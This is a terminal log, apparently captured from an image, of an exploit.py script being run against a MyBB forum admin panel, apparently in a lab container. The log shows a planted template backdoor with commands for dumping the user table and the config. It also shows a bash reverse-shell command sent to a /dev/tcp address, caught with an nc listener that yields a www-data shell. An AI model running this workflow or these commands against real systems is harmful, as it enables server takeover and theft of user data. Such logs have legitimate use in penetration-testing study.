 line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/socket.py", line 720, in readinto
return self._sock.recv_into(b)
^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(root💀miguel)-[/home/miguel/Work]
└─# python3 exploit.py http://panel.mybb.dl  admin babygirl
[*] Logging into http://panel.mybb.dl/admin/ as admin
WARNING: Template already contains our payload code? Skipping to sending commands...
[*] Testing code exec...
[*] Shell is working
[*] Special commands: exit (quit), remove (removes backdoor), config (prints mybb config), dump (dumps user table)
Enter Command> bash -c 'bash -i >& /dev/tcp/192.168.137.12/4444 0>&1'
Enter Command>  bash -c 'bash -i >& /dev/tcp/192.168.137.12/4444 0>&1'
┌──(miguel💀miguel)-[~]
└─$ sudo su
[sudo] password for miguel:
┌──(root💀miguel)-[/home/miguel]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.137.12] from (UNKNOWN) [172.17.0.2] 57590
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c4efc11d4335:/var/www/mybb$